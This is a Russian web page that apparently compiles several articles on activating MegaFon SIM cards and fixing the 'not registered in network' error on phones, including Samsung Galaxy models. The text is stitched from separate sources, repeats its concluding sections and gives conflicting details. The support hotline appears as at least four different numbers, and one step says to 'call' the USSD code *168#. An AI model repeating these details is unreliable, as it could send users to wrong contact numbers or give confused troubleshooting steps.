<body class="post-template-default single single-post postid-4861 single-format-standard chto-delat-esli-poyavilos-soobshhenie-ne-zaregistrirovan-v-seti single_template_5 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
            
    
    <div id="td-outer-wrap">
    
        <div id="head_wrap">
    <div id="head">
        <div class="mobile_menu_items">
        </div>
        <div class="mobile_menu">
            <div class="mobile_menu_toggle"></div>
            <img src="/img/menu-32-blue.png" class="display_none">
        </div>
        
        <a href="/" class="logo">
            <img src="/img/logo.png" style="max-width:none!important;" />
        </a>
        
        <div class="top_menu catalog_dropdown_menu">
            
            <div class="menu_item with_submenu">
            </div>

        </div>
        <div class="search">
            <div class="input_wrap">
                <input type="text" />
            </div>
            <div class="search_btn"></div>
        </div>
    </div>
</div><div class="td-main-content-wrap">
    <div class="td-das-header">
        <div class="td-container">
            <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/">
                                  <span itemprop="name">Блог</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Просмотреть все посты в Решение проблем" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/blog/reshenie-problem">
                                  <span itemprop="name">Решение проблем</span>    </a>    <meta itemprop="position" content = "2"></span></div></div>
            <h1 class="entry-title">Что делать, если появилось сообщение «Не зарегистрирован в сети»?</h1>

                    </div>
    </div>
    <div class="td-container td-post-template-5 ">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
        
<div style="clear:both;"></div>

    <article id="post-4861" class="post-4861 post type-post status-publish format-standard has-post-thumbnail hentry category-reshenie-problem" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-content">
            <index><p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6488_euwudsmautmegafon-2-9.jpg" title="" alt="" /> </p>
<p>Покупка стартового пакета МегаФон требует выполнения определенных действий для регистрации нового номера в сети провайдера. Чаще всего свежеиспеченный абонент даже не задумывается, как активировать симку, поскольку эти заботы берет на себя продавец-консультант.  </p>
<p>Но бывают ситуации, когда нет срочной необходимости в использовании номера, и до поры до времени приобретенная карточка лежит на полке. Чтобы в нужный момент получить полный доступ к мобильным услугам, нужно знать, как выполняется самостоятельная активация сим карты Мегафон или как для этих целей задействовать профессиональную помощь оператора.</p>
<p>Вся необходимая и актуальная информация по этой теме раскрыта в данном обзоре  интернет-помощника Тариф-онлайн.ру. Ознакомившись с нашим материалом, вы узнаете, как зарегистрировать новый номер с телефона и как  активировать сим карту Мегафон на планшете или модеме.</p>
<p>Сразу оговорим нюанс с повторной активацией заблокированной симки. Эта процедура будет лишь вскользь затронута в изложенном здесь материале. Более детально с ней можно ознакомиться в нашей развернутой статье  «Как разблокировать SIM-карту Мегафон».</p>
<p>Провайдер предлагает активировать симку Мегафон несколькими способами и с разноплановых устройств.</p>
<div class="reklam"><!-- Yandex.RTB R-A-489640-13 --><div id="yandex_rtb_R-A-489640-13"></div><script>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-489640-13',    blockId: 'R-A-489640-13'  })})</script></div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Как зарегистрировать новую симку в сети Мегафон  на телефоне, планшете, модеме</a></li><li><a href="#i-2">Активация карточки Мегафон на телефоне</a></li><li><a href="#i-3">Активация сим Мегафон на планшете</a></li><li><a href="#__USB">Активация симки Мегафон на USB-модеме</a></li><li><a href="#i-4">Восстановление заблокированного номера</a></li><li><a href="#i-5">В заключение</a></li><li><a href="#i-6">Возможные проблемы и их решения</a></li><li><a href="#i-7">Заключение</a></li><li><a href="#___Samsung_Galaxy">Ошибка «Не зарегистрирован в сети» на Samsung Galaxy: почему появляется и как исправить</a></li><li><a href="#i-8">Правила активации сим-карты</a></li><li><a href="#i-9">Если активации не произошло?</a></li><li><a href="#i-10">Что делать, если сим-карту заблокировали?</a></li><li><a href="#i-11">Заключение</a></li><li><a href="#i-12">Методы активации СИМ-карты</a></li><li><a href="#_-_USB">Активировать СИМ-карту на USB-модеме</a></li><li><a href="#i-13">Что делать, если возникли проблемы с активацией СИМ-карты</a></li></ul></div>
<h2><span id="i"><span>Как зарегистрировать новую симку в сети Мегафон  на телефоне, планшете, модеме</span></span></h2>
<p>Мегафон входит в число операторов «большой тройки» и имеет огромную армию пользователей, которые активно применяют для работы телефоны, планшеты и USB-модемы. Поэтому целесообразно рассмотреть способы активации нового номера именно на этих устройствах, особенно учитывая значительную схожесть процедур. Более того, достаточно активировать симку на телефоне, а затем поместить в  беспроводной модуль, чтобы избежать прохождения отдельной процедуры регистрации карточки.</p>
<blockquote>
<p>Программное обеспечение SIM-карты предусматривает автоматическую регистрацию номера в сети после первого звонка или интернет-соединения (для модема).</p>
</blockquote>
<p>Если этого не случилось, необходимо задействовать один из приведенных ниже вариантов активации.</p>
<h2><span id="i-2"><span>Активация карточки Мегафон на телефоне</span></span></h2>
<p>Наиболее часто активация SIM-карт Мегафон происходит именно на телефоне. Поэтому в первую очередь рассмотрим способы регистрации нового номера для этого типа мобильных устройств.</p>
<p>Прежде чем вы выберете подходящий для себя вариант активации сим на телефоне, имейте  в виду, что период ожидания сетевой регистрации номера может затянуться до 3 дней. Это исключительный случай, обычно активация происходит почти сразу после заключения договора с провайдером.</p>
<p>Итак, активировать новую симку Мегафон на телефоне можно следующими способами.</p>
<h3><span>Отправка USSD-запроса</span></h3>
<p>Самостоятельно активировать карточку Мегафон удобно при помощи короткого USSD-запроса <span>*</span><span>121</span><span>*</span><span> PUK-код новой симки</span><span>*</span><span> активируемый абонентский номер</span><span>#</span>.</p>
<p>У пользователей часто возникают сложности именно с указанием личного ключа разблокировки (ПАК кода). Этот уникальный идентификатор SIM-карты указан как на поверхности пластикового носителя, к которому изначально была прикреплена карточка, так и в сопроводительных документах. Здесь же можно найти и цифровую комбинацию телефонного номера.</p>
<p><strong>Здесь важно знать, что абсолютно неважно, с какого телефона Мегафон отправляется  USSD-команда, главное, чтобы в запросе присутствовал PUK-код и номер именно новой сим карты.</strong></p>
<h3><span>Регистрация в среде сервис-гида</span></h3>
<p>Личный кабинет Мегафон представляет собой специальный онлайн-сервис самообслуживания, который позволяет абоненту без сторонней помощи изменять настройки номера, пополнять баланс, контролировать расходы, перебрасывать деньги между телефонами и т.д.</p>
<p>Чтобы авторизовать личную клиентскую страницу, необходимо зайти на официальный сайт Мегафон и пройти несложную регистрации. Более подробно эта процедура описана в нашем обзоре  «Как использовать личный кабинет Мегафона».</p>
<p>Здесь важно знать, что поскольку регистрация пользователя в сервис-гиде осуществляется по номеру  телефона, это подразумевает автоматическую активацию симки после заполнения регистрационной формы и отправки запроса на получения пароля.</p>
<h3><span>Звонок в центр поддержки абонентов</span></h3>
<p>Множество функциональных и организационных вопросов абоненты всегда смогут решить при помощи круглосуточной поддержки контактного центра Мегафон.  Для этого достаточно дозвониться на бесплатный номер <span>88003330550</span> и озвучить существующую проблему. <strong>Такой вариант активации нового номера потребует от абонента предоставления паспортных данных для подтверждения прав на симку.</strong></p>
<h3><span>Посещение офиса Мегафон</span></h3>
<p>Неоспоримым преимуществом обращения в фирменный салон связи Мегафон является оперативное решение проблем любого рода. Сотрудники офиса всегда готовы прийти на выручку своими клиентам и оказать всестороннюю помощь в активации SIM-карты.  Здесь важно не забыть взять с собой паспорт, который подтвердит факт регистрации номера на ваше имя. Иначе специалист провайдера вправе отказать в обслуживании такого рода.</p>
<h2><span id="i-3"><span>Активация сим Мегафон на планшете</span></span></h2>
<p>Чтобы зарегистрировать карту в сети при помощи планшетного компьютера, можно применить любой из вышеописанных способов.</p>
<blockquote>
<p>Исключением является активация карточки Мегафон на некоторых интернет-планшетах, выпускаемых корпорацией Apple (iPad).</p>
</blockquote>
<p>Для активации SIM-карты на iPad необходимо:</p>
<ul>
<li>установить симку в iPad;</li>
<li>включить планшет;</li>
<li>подсоединить устройство к компьютеру с выходом в Интернет;</li>
<li>зарегистрироваться в приложении Itunes.</li>
</ul>
<p>В результате этих несложных действий сим карта будет активирована и готова к полноценному использованию.</p>
<div style="clear:both;"></div>
            <div class="adv-big" style="margin:20px 0px;">
</div>
<div class="adv-adapt">
</div><h2><span id="__USB"><span>Активация симки Мегафон на USB-модеме</span></span></h2>
<p>Сотовый оператор Мегафон реализовал отдельный алгоритм активации карточки непосредственно на USB-модеме. Для этого необходимо подключить беспроводной модуль к ПК, отследить установку программного обеспечения и, дождавшись конца инсталляции, открыть в браузере страницу Личного кабинета.</p>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6489_fogf2hz1ttmegafon-1.jpg" title="" alt="" /></p>
<p>В открывшейся форме нужно ввести новый абонентский номер и PUK-код SIM-карты, который указан на упаковке и в документации. После прохождения процедуры регистрации номер начинает восприниматься системой как активированный.</p>
<p><strong>Мы уже упоминали, что для симки, которая будет использоваться на модеме,  можно использовать предварительную активацию при помощи телефона.</strong></p>
<h2><span id="i-4"><span>Восстановление заблокированного номера</span></span></h2>
<p>Кроме регистрации нового номера, пользователям Мегафон в любой момент может понадобиться активация заблокированной карточки. Блокировка симки может осуществляться добровольно или силами оператора. Мобильный помощник Tarif-online.ru выше упоминал, что этому вопросу на нашем сайте посвящен отдельный обзор. Здесь же мы укажем только основные моменты блокировки номера.</p>
<blockquote>
<p>Напомним, что трехкратный неправильный ввод PIN-кода влечет за собой блокирование симки.</p>
</blockquote>
<p>Чтобы восстановить ее работоспособность, понадобится ввод PUK-кода. В свою очередь, некорректный многократный ввод ПАК (10 раз) влечет за собой безвозвратную потерю номера.</p>
<p>Поскольку блокирование SIM-карты может происходить по разным причинам, для ее восстановления может понадобиться:</p>
<ul>
<li>пополнение баланса (в случае задолженности);</li>
<li>звонок в call-центр на номер <span>88003330550</span>;</li>
<li>применение функционала Личного кабинета или его мобильной версии «МегаФон. Личный кабинет»;</li>
<li>посещение фирменного салона.</li>
</ul>
<h2><span id="i-5"><span>В заключение</span></span></h2>
<p>Надеемся, что, ознакомившись с нашей статьей, вы смогли решить, как активировать сим карту Мегафон удобным для вас способом максимально быстро и комфортно. При этом существует возможность задействовать специалистов провайдера или выполнить активацию самостоятельно.</p>
</p>
<p> <span>Содержание статьи</span> </p>
<div style="clear:both;"></div><h2><span id="i-6"><span>Возможные проблемы и их решения</span></span></h2>
<p>Если включили мобильное устройство, а оно показывает, что номер телефона не зарегистрирован в сети Мегафон, совершать и принимать вызовы вы не сможете. Неисправность может заключаться в сим-карте или в самом смартфоне. Самостоятельное восстановление работы и проверка может происходить следующим образом:</p>
<ol>
<li>Практически на каждом телефоне есть функция «Режим полета». Активируйте его и выключите. Это необходимо для того, чтобы устройство вновь стало искать сигнал. Данная кнопка может располагаться в любом месте, все зависит от модели аппаратуры и устройства его внутреннего интерфейса. Тот же результат получите, если произведете перезагрузку смартфона. Если работа восстановилась в прежнем режиме, значит — это был программный сбой в системе.</li>
<li>Попробуйте достать сим-карту из слота и вставить ее заново. Не помогло? Тогда осмотрите ее внешний вид на наличие нарушения контактной площадки или общей целостности. Подключите симку к другому мобильному телефону. Если он также не ловит сеть, то проблема заключается в ней. Обратитесь в отделение обслуживания клиентов Мегафона и попросите выдать вам новый дубликат. Процедура выполняется бесплатно.</li>
<li>Если SIM прекрасно работает в другом устройстве, проблема скрывается внутри смартфона. Попробуйте поменять прошивку, возможно неисправность находится на уровне программного обеспечения. Обратитесь к специалистам этого дела. Внимательно осмотрите состояние разъема для сим-карт. Он может деформироваться от влияния внешних факторов и препятствовать контакту. Не пытайтесь самостоятельно прибегнуть к ремонту, можете сделать только хуже. Обращайтесь в специализированный сервис или приобретите новое оборудование.</li>
<li>Причина может крыться в фактическом отсутствии сигнала. Если находитесь за пределами покрытия базовых станций провайдера, ничего не будет работать.</li>
</ol>
<h2><span id="i-7"><span>Заключение</span></span></h2>
<p>Проблема на телефоне Мегафона может быть решена самостоятельно в домашних условиях, важно только разобраться и найти причину возникновения неисправности. Если ничего не получается всегда можете обратиться за поддержкой по номеру сервисного обслуживания 0500 и задать появившийся вопрос, либо зайти в салон оператора.</p>
<p>  Загрузка &#8230;  </p>
<p><font><strong>Проверьте по номеру откуда звонили</strong></font></p>
<p>    FAQ    <span>86337</span> <span> 4 </span>     </p>
<h2><span id="___Samsung_Galaxy">Ошибка «Не зарегистрирован в сети» на Samsung Galaxy: почему появляется и как исправить</span></h2>
<p>Обычно такое оповещение возникает в момент, когда вы пытаетесь позвонить кому-либо или отправить сообщение. Её причина довольно проста — в тот момент, когда необходимо использовать сеть, оператор связи не может получить IMEI номер вашего устройства (т. е. уникальный 15-значный номер, который по умолчанию «вшит» в каждый GSM-телефон). На устройствах любой серии проблема решается несколькими способами.</p>
<h3>Активация и деактивация режима «Самолёт»</h3>
<p>Как известно, при активации режима «Самолёт» телефон перестаёт искать сеть и временно отключается от оператора. В данном случае нам это и нужно. Деактивация режима заставит устройство вновь искать оператора, чем и решит возникшую проблему.</p>
<ol>
<li>Для начала зайдите в меню «Настройки» телефона.
<p>Стандартный значок «Настройки» у всех устройств Samsung выполнен в виде шестерёнки</p>
</li>
<li>Затем найдите здесь пункт «Другие сети» и зайдите в него.
<p>В меню настроек нам нужен пункт «Другие сети» — находим и нажимаем</p>
</li>
<li>Первым же в открывшемся списке должен быть раздел «Автономный режим». Он нам и нужен.
<p>Находим раздел «Автономный режим» и активируем его</p>
</li>
<li>Ставим галочку, подтверждаем информацию во всплывшем окошке.
<p>Всплывает окошко с информацией о режиме, подтверждаем её</p>
</li>
<li>Ждём пару минут и вновь нажимаем на пункт «Автономный режим», чем убираем галочку и отключаем его. После этого  ошибка должна исчезнуть.</li>
</ol>
<h3>Переустановка SIM-карты</h3>
<p>Ещё один простой способ заключается в том, что нужно заново переустановить SIM-карту. Это метод чуть более радикален, нежели предыдущий, однако и вероятность его срабатывания гораздо выше. Всё, что нужно сделать, — это в зависимости от модели либо снять заднюю панель телефона, либо вытащить специальный слот для nano-sim из его боковой грани. Затем достать SIM-карту, подождать пару минут, вставить «симку» обратно и закрыть телефон крышкой (или поместить слот на его место). После этого включите смартфон и проверьте, появляется ли ошибка. Быть её уже не должно.</p>
<h3>Установка SIM-карты в другое устройство</h3>
<p>Вполне вероятно, то проблема заключается в самой СИМ-карте. Для того чтобы проверить её работу, вытащите «симку» из устройства и вставьте в другой телефон. Если ошибка «Не зарегистрирован в сети» продолжает появляться, обратитесь к оператору сети с просьбой заменить карту с сохранением номера.</p>
<h3>Обновление программного обеспечения</h3>
<p>Бывает так, что ошибка возникает из-за неполадок в старом программном обеспечении. В этом случае необходимо обновить ПО вашего устройства до самой свежей версии.</p>
<ol>
<li>Для начала пополните уровень батареи до 70-80% и подключите смартфон к сети Wi-Fi.</li>
<li>Затем зайдите в меню «Настройки».</li>
<li>Здесь найдите пункт «Обновление ПО» и зайдите в него. Если этого пункта нет, найдите раздел «Об устройстве» и откройте его. Здесь уже точно должен появиться раздел «Обновление ПО».
<p>В меню настроек находим раздел «Обновление ПО» и нажимаем на него</p>
</li>
<li>После этого найдите строку «Обновить». В зависимости от модели телефона строка может называться «Загрузка файлов обновления вручную».  Нажимаем на неё.
<p>Находим строку «Обновить» и нажимаем на неё</p>
</li>
<li>При этом запускается процесс проверки обновлений, которые на данный момент доступны вашему устройству. Если новое программное обеспечение в доступе есть, Samsung предложит его установить.
<p>При загрузке нового программного обеспечение лучше всего подключаться к сети через Wi-Fi, а не мобильную сеть</p>
</li>
<li>Вам остаётся только принять предложение и действовать в соответствии с появляющимися указаниями.
<p>После загрузки телефон сам будет выдавать вам инструкцию к действиям</p>
</li>
</ol>
<p>Если проводить апдейт ПО не требуется, на экране будет высвечиваться фраза «Последние обновления установлены».</p>
<p>В том случае если появилось сообщение «Устройство изменено», обратитесь в сервисный центр. Обычно это свидетельствует о том, что гаджет рутировали или меняли прошивку на пользовательскую. Устранить возникающую проблему без вмешательства специалиста, к сожалению, не удастся.</p>
<p>Помните о том, что во время установки нового ПО выключать смартфон нельзя. Это действие не только прервёт процесс, но даже может сломать ваш телефон.</p>
<p>Будьте внимательны и не прерывайте процесс установки свежего ПО — это крайне важно для работы системы</p>
<p>Если ошибка «Не зарегистрирован в сети» появляется даже после обновления программного обеспечения, обратитесь в сервисный центр.</p>
<h3>Установка SIM-карты другого оператора</h3>
<p>Случается и так, что на определённой территории доступен только один оператор и его сеть. В этом случае использовать родную сеть СИМ-карты, которая установлена в телефоне, нельзя. Придётся приобретать «симку» нового оператора.</p>
<h3>Прямая связь с оператором</h3>
<p>Если ни один из вышеперечисленных способов не сработал, по телефону горячей линии свяжитесь с оператором, укажите на возникающую проблемы и способы, которыми вы пытались её решить. В этом случае специалист должен выдать новые настройки APN (т. е. настройки мобильной точки доступа, через которую и происходит передача данных).</p>
<h3>Видео: восстановление IMEI адреса через компьютер</h3>
<iframe src="https://www.youtube.com/embed/90RHO8uBInA?enablejsapi=1&amp;autoplay=0&amp;cc_load_policy=1&amp;iv_load_policy=3&amp;loop=0&amp;modestbranding=1&amp;rel=1&amp;showinfo=1&amp;fs=1&amp;playsinline=1&amp;autohide=1&amp;theme=dark&amp;color=red&amp;controls=2&amp;" width="750px" height="450px" frameborder="0"></iframe>
<p>В целом, ошибка «Не зарегистрирован в сети» не такая уж сложная. Главное — чётко следовать инструкциям или вовремя обратиться к специалистам.</p>
<p>Многие абоненты, подключившиеся к крупнейшему оператору страны, задают вопрос: как происходит после подписания договора с Мегафон активация сим карты?</p>
<p>В большинстве случаев, за клиента эту процедуру выполняет продавец из офиса продаж Мегафон, но иногда это не происходит. Поэтому нужно знать основные правила по активации сим-карты.</p>
<p><span><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6490_d11hkxnzetaktivatsiya-sim-karty.jpg" title="" alt="" /></span></p>
<p>  <span>Содержание</span>  </p>
<div style="clear:both;"></div><h2><span id="i-8">Правила активации сим-карты</span></h2>
<p>Не каждый клиент знает, как активировать карту. После того как покупка будет совершена, абонент нуждается в регистрации номера в сети Мегафон. Для этого разработаны способы, направленные на активность сим-карты от Мегафон.</p>
<p><strong> К ним относят:</strong></p>
<ul>
<li>Ввод команды USSD;</li>
<li>Личный кабинет, где клиент выполняет все интересующие его действия;</li>
<li>Салон связи;</li>
<li>Контактный центр;</li>
<li>По средствам иного активного номера сим-карты.</li>
</ul>
<blockquote>
<p>Способ, подходящий для конкретного случая выбирается индивидуально, исходя из предпочтений пользователя сети Мегафон.</p>
</blockquote>
<h3>USSD Сервис</h3>
<p>Активация карты по средствам обмена специальным кодом активации с сервисом Мегафон позволяет совершить регистрацию в сети за короткий срок на телефоне или планшете. От пользователя мобильного устройства потребуется ввод специального кода, установленного для активации сим-карты.</p>
<p>Для того чтобы начать использовать сим-карту, нужно ввести команду для активации:<span><strong>*121*PUK</strong></span> код*номер телефона и клавишу вызова. Не каждый абонент знает, что такое PUK код. Этот код, который может подключить сим-карту от Мегафон.</p>
<p><strong>Номер телефона</strong> – это те цифра, которые были привязаны к Мегафоновской сим-карте абонента, чтобы до него могли дозвониться другие лица.</p>
<blockquote>
<p><strong>Важно!</strong> Номер нужно вводить без <span><strong>8</strong></span>, то есть через <span><strong>+7</strong></span>.</p>
</blockquote>
<p>Правильный ввод PUK и команды для активации гарантирует быструю активацию, если он будет введен в течение <span>10</span> раз неверно, тогда сим-карта будет заблокирована и самостоятельно ее восстановить будет невозможно. Поэтому код нужно проверить перед отправкой. После этого сим-карта от Мегафон активна.</p>
<h3>Личный кабинет</h3>
<p>Если после покупки сим-карты клиент желает пользоваться личным кабинетом, а не USSD активацией, ему нужно знать, как им управлять, что бы совершить активацию.</p>
<p><strong>Для самостоятельной активации в личном кабинете потребуется совершить ряд действий:</strong></p>
<ol>
<li>Войти через браузер на ссылку lk.megafon.ru.</li>
<li>Далее в окне логии следует ввести номер, начинающийся с <strong><span>9</span></strong>, в качестве пароля PUK код. Затем нужно ввести цифры с картинки, которые являются капчой.</li>
<li>Далее нужно ввести персональные данные.</li>
<li>После заполнения, система проверит точность написания каждой графы.</li>
<li>Если все заполнено правильно – придет СМС от оператора, где будет уведомление об успешной активации.</li>
</ol>
<h3>Через контактный центр</h3>
<p>Активация может быть произведена через контактный центр, куда клиенты обращаются с вопросами или иными потребностями, связанными с Мегафон. Телефон горячей линии <span><strong>8-800-333-05-00</strong></span>.</p>
<p>Этот номер Мегафон доступен для связи не только с мобильного, но и со стационарного телефона.</p>
<h3>В салоне связи</h3>
<p>Один из самых простых способов заключается в том, чтобы приобрести сим-карту и попросить продавца из Мегафон провести ее активацию.</p>
<p><strong> Для этого нужно поступить следующим образом:</strong></p>
<ol>
<li>Вставить новую приобретенную симку в телефон.</li>
<li>Выбрать тарифный план, которые будут предложены сотрудником салона связи.</li>
<li>Отдать телефон сотруднику для активации сим-карты, а затем получить его обратно и ждать СМС уведомления о совершении действия.</li>
<li>Далее появится сеть 3G или 4G.</li>
</ol>
<blockquote>
<p>Что делать, если абонент не может активировать карту самостоятельно?</p>
</blockquote>
<p>Многие абоненты Megafon довольны тем, что обратились за активацией в салон, а не произвели самостоятельных действий. Они избежали многих трудностей и иных неудобств, потому что сотрудник проверил карту, пока сим-карта активируется в салоне на это уходят считанные минуты.</p>
<h2><span id="i-9">Если активации не произошло?</span></h2>
<p>В том случае, если клиент купил сим-карту, но ее активация не получилась, и произошел сбой регистрации, нужно выполнить одно из действий перечисленных ниже.</p>
<p><strong> Если с момента запроса активации прошло более трех суток, тогда нужно действовать так:</strong></p>
<ol>
<li>В том случае если рядом есть еще один мобильный телефон, можно позвонить по номеру <span><strong>8-800-333-0500</strong></span> и узнать о необходимости активации. Клиенту помогут разобраться с проблемой.</li>
<li>Активацию можно произвести еще раз на телефоне, но уже другом. Для этого потребуется ввод PUK кода и номера телефона. Их можно найти на оборотной стороне пластиковой карты, приложенной к документам.</li>
<li>С телефона, где есть зарегистрированная сим-карта, можно совершить звонок на <span><strong>0500</strong></span>, а затем набрать клавишу «0», что переведет вызов на оператора, который поможет справиться с активацией.</li>
<li>Если сим-карта так и осталась неактивированной, рекомендуется выбрать тарифный план и позвонить по номеру <span><strong>*168#</strong></span>.</li>
</ol>
<h2></h2>
<h2><span id="i-10">Что делать, если сим-карту заблокировали?</span></h2>
<p>Почему не работает сим-карта? Иногда случается досадная неожиданность, если клиент не пользовался номером более трех месяцев, сим-карту могут заблокировать. После того, как карточка вставлена в телефон, но сеть не отображается.</p>
<blockquote>
<p>Выход из ситуации есть – обращение к сотрудникам салона Мегафон, которые могут разблокировать сим-карту при предъявлении паспорта.</p>
</blockquote>
<p>Перевыпуск не требуется, поскольку после разблокировки сим-карта будет действующей.</p>
<p>Исключением является восстановление корпоративной сим-карты. Восстановить корпоративную карту сложнее. Для ее разблокировки требуется доверенность от руководителя компании с печатью и подписью. Активация сим-карты бесплатная процедура.</p>
<h2><span id="i-11">Заключение</span></h2>
<p>Авторизация сим-карты занимает несколько минут, поэтому ее можно осуществить, как самостоятельно, так и через сотрудника салона связи.</p>
<p>При этом нужно знать основные правила для успешной активации. Это поможет справиться с этой задачей быстрее.</p>
<p>Если вы приобрели новую SIM-карту, то прежде чем начать пользоваться номером, нужно произвести активацию. О том какие существуют методы, позволяющие активировать СИМ-карту Мегафон на телефоне и USB-модеме, вы узнаете из данного обзора.</p>
<p> <span>Содержание статьи:</span> </p>
<h2><span id="i-12">Методы активации СИМ-карты</span></h2>
<p>Существует 4 способа активации СИМ-карты сотового оператора:</p>
<ol>
<li>Через отправку USSD-команды,</li>
<li>Через Личный кабинет,</li>
<li>Через контактный центр,</li>
<li>В салоне-магазине Мегафон.</li>
</ol>
<h3>Активировать СИМ-карту через USSD-команду</h3>
<p>Если у вас появилась новая СИМ-карта Мегафона, то активировать её можно с помощью специальной USSD-команды, введенной на телефоне: <span>*</span><span>121</span><span>*</span><span>PUK</span><span>*</span><span>телефонный номер</span><span>#</span>, где «121» – стандартный код сотового оператора для разблокировки симки, «PUK» – специальный код для разблокировки номера, указанный на пластиковой карточке, к которой крепилась новая СИМ-карта. Этот код спрятан под защитной лентой, которую нужно стереть, чтобы посмотреть цифры.</p>
<p>«Телефонный номер» – номер телефона, который закреплён за купленной СИМ-картой. Номер указан на коробке, в которой находился пластик с СИМ-картой. Номер телефона вводится в формате «+7». Пример: «+79213569874».</p>
<p>Зарегистрировать симку можно также через мобильное устройство другого абонента и с другого номера. Главное – указать в комбинации ваш номер телефона, который вы пытаетесь зарегистрировать и соответствующий этому номеру PUK.</p>
<blockquote>
<p><strong>Внимание!</strong> Не допускайте ошибок при вводе PUK. Если вы неверно введёте PUK 10 раз подряд, то СИМ-карта заблокируется без возможности восстановления.</p>
</blockquote>
<h3>Активация СИМ-карты через Личный кабинет</h3>
<p>Если у вас не получилось отправить USSD-команду, то провести самостоятельно регистрацию и активировать СИМ-карту Мегафона можно через Личный кабинет. Для этого необходимо выполнить ряд действий:</p>
<ol>
<li>Откройте официальный портал Мегафон и в правом углу сверху нажмите на кнопку «Личный кабинет» либо сразу перейдите на страницу Личного кабинета по ссылке.</li>
<li>Укажите телефонный номер, который хотите зарегистрировать. Его можно ввести в любом формате. Номер указан на коробке, в которой была приобретена SIM-карта.</li>
<li>В поле «Пароль» введите PUK, расположенный под защитной полоской на пластике, к которому крепилась симка.</li>
<li>Нажмите на кнопку «Войти» и система попросит вас ввести защитный код с картинки (капчу). Указав защитный код, снова нажмите на слово «Войти».</li>
<li>Появится страница, на которой нужно заполнить форму с вашими персональными данными. Для этого подготовьте паспорт, так как данные нужно вводить в соответствии с паспортом.</li>
</ol>
<p>После ввода всех необходимых данных, сервис выполнит проверку на полноту информации и правильность заполненных данных. Если все поля заполнены и все данные указаны верно, то вы получите уведомление об успешно пройденной регистрации. </p>
<h3>Активировать СИМ-карту через сервисный центр</h3>
<p>Если у вас возникли сложности с активацией СИМ-карты, то наберите номер техподдержки клиентов <span>8 800 550 05 00</span>. Этот номер доступен для звонков с городских телефонов и с телефонов абонентов других сотовых операторов. Если рядом с вами находится человек, являющийся абонентом Мегафон, то с его телефона можно позвонить по бесплатному номеру <span>0500</span>. В последнем случае на вызов ответит автоответчик, который попросит проследовать по меню, прежде чем у вас появится возможность переключиться на сотрудника компании. В случае с номером <span>8 800 550 05 00</span>  на вызовы ответит автоответчик, который сразу перенаправит вас на оператора.</p>
<h3>Активировать в салоне-магазине Мегафон</h3>
<p>Сотрудники офиса могут помочь решить любой вопрос, но если он связан, предположим, с подключением различных услуг и опций или, наоборот, их отключением и другими подобными вопросами, то метод обращения в офис компании является самым неудобным, так как вам придётся затратить личное время на дорогу и на ожидание в очереди. Но в случае с регистрацией новой SIM-карты такой метод является самым удобным, так как вы можете попросить сотрудника активировать вашу карточку сразу же после её приобретения, не отходя от кассы. Тогда вам не понадобится запоминать никакой код или вводить самостоятельно данные, ведь сотрудник сделает всё за вас. Единственным условием является наличие при себе паспорта. Как показывает практика, чаще всего абоненты выбирают именно этот метод для регистрации SIM-карты Мегафона в сети. А к другим способам регистрации вынуждены прибегать те клиенты, которые на момент покупки карточки не имели при себе паспорта.</p>
<h2><span id="_-_USB">Активировать СИМ-карту на USB-модеме</span></h2>
<p>Чтобы зарегистрировать СИМ-карту, установленную в USB-модеме, нужно подсоединить устройство к компьютеру, дождаться автоматической установки устройства, затем открыть любой браузер и посетить официальный сайт компании Мегафон. С главной страницы сайта перейдите в Личный кабинет, нажав на одноименную кнопку в правом верхнем углу. Введите номер СИМ-карты и PUK, и выполните вход в ЛК.</p>
<p>Также можно достать SIM-ку из модемного устройства и переставить её в телефон. Далее введите USSD-команду или позвоните в справочный центр.</p>
<h2><span id="i-13">Что делать, если возникли проблемы с активацией СИМ-карты</span></h2>
<p>В регистрации симки выше предложенными методами не всегда есть надобность, так как вы можете приобрести уже активированную SIM-ку. То есть программное обеспечение SIM-карт устроено таким образом, что регистрация проводится автоматически после первого звонка или отправки СМС-сообщения. Естественно, для выполнения этой процедуры на счету должны находиться какие-либо средства, достаточные для совершения звонка или отправки сообщения.</p>
<p>Если симка приобретена для использования в модеме, то этим действием является выход в интернет, после чего карточка активируется автоматически.</p>
<p>Все вышеописанные методы могут понадобиться только если активация не произвелась самостоятельно. Если же и предложенные методы не помогли активироваться в сети, то вам всегда сможет помочь сотрудник компании. Связаться с сотрудниками вы можете либо по телефону <span>8 800 555 05 00</span>  (для звонков со стационарных устройств или с номера другого оператора) или <span>0500</span>  (для звонков с номера Мегафон), а также лично посетив ближайших салон компании.</p>
<div class="link-source"><span>Используемые источники:</span></p>
<ul>
<li>https://tarif-online.ru/megafon/kak-aktivirovat-sim-kartu.html</li>
<li>https://tarifam.ru/ne-zaregistrirovan-v-seti-megafon-chto-delat/</li>
<li>https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/</li>
<li>http://megafon24.info/voprosy-i-otvety/aktivatsiya-sim-karty</li>
<li>https://tariffexpert.ru/kak-aktivirovat-sim-kartu-megafon</li>
</ul>





</index>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

